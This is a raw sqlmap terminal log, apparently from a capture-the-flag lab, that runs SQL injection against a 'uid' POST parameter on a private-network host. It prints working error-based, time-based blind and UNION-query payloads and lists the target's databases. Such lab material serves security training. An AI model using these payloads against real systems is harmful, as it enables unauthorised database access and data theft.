 ➜ sqlmap -r /home/mzfr/sql.txt --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.7#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:31:50 /2019-08-26/
[23:31:50] [INFO] parsing HTTP request from '/home/mzfr/sql.txt'
[23:31:50] [INFO] resuming back-end DBMS 'mysql'
[23:31:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=1' AND (SELECT 6324 FROM(SELECT COUNT(*),CONCAT(0x717a707871,(SELECT (ELT(6324=6324,1))),0x716b706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'zq
tx'='zqtx&Operation=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 2859 FROM (SELECT(SLEEP(5)))GVIw) AND 'wbMP'='wbMP&Operation=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a707871,0x696a787669736f4e6e6a474744524f4d7442734b517458555348516758564b4462757642576a4456,0x716b706271)-- jQgU&Operation=Submit
---
[23:31:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[23:31:51] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema
[23:31:51] [INFO] fetched data logged to text files under '/home/mzfr/.sqlmap/output/192.168.184.135'
[*] ending @ 23:31:51 /2019-08-26/